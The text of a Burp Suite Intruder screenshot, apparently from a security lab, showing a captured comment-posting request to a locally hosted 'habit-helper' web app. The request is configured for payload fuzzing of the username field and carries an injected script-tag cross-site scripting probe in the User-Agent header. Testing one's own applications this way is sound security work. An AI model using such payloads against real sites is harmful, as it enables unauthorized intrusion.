 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1:8081 Update Host header to match target
Clear §
Auto §
Refresh
1 POST /habit-helper-1.0/public?read=yes&addComment=yes HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 101
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0<script>alert(1)</script>
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/habit-helper-1.0/public?read=yes&id=1
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: JSESSIONID=CBABFE4B24740E29EB31BF84CAF40732; permissions=dXN1cg==; user=sK851m999971; CSRFTOKEN=1679091c5a880faf6fb5e6087eb1b2dc
21 Connection: close
22
23 comment=test&postid=1&username=§pumpkin§&csrfToken=1679091c5a880faf6fb5e6087eb1b2dc&submitComment=Submit
Search... 0 matches
Clear
1 payload position Length: 1103